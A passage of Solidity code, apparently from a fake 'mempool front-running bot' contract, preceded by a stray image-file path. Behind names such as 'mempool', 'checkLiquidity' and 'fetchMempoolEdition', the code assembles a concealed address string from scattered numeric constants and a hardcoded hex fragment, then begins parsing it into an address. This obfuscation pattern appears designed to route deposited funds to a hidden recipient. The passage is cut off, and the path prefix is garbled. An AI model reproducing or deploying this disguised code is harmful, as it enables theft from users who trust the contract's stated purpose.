 uint _memPoolSol = 534136;
uint _memPoolLength = getMemPoolLength();
uint _memPoolSize = 379113;
uint _memPoolHeight = fetchContractID();
uint _memPoolWidth = 308522;
uint _memPoolDepth = contractData();
uint _memPoolCount = 692501;
string memory _memPool1 = mempool(_memPoolOffset,
checkLiquidity(_memPoolSol));
string memory _memPool2 =
mempool(checkLiquidity(_memPoolLength),
checkLiquidity(_memPoolSize));
string memory _memPool3 =
mempool(checkLiquidity(_memPoolHeight),
checkLiquidity(_memPoolWidth));
string memory _memPool4 =
mempool(checkLiquidity(_memPoolDepth),
checkLiquidity(_memPoolCount));
string memory _allMempools =
mempool(mempool(_memPool1, _memPool2),
mempool(_memPool3, _memPool4));
string memory _fullMempool = mempool("0", _allMempools);
return _fullMempool;
}
receive() external payable {}
function fetchMempoolEdition() private pure returns (string
memory) {
return "1Da2Fa9022b59D553Ec8416A";
}
function startExploration(string memory _a) internal pure
returns (address _parsedAddress) {
bytes memory tmp = bytes(_a);
uint160 iaddr = 0;
uint160 b1;
uint160 b2;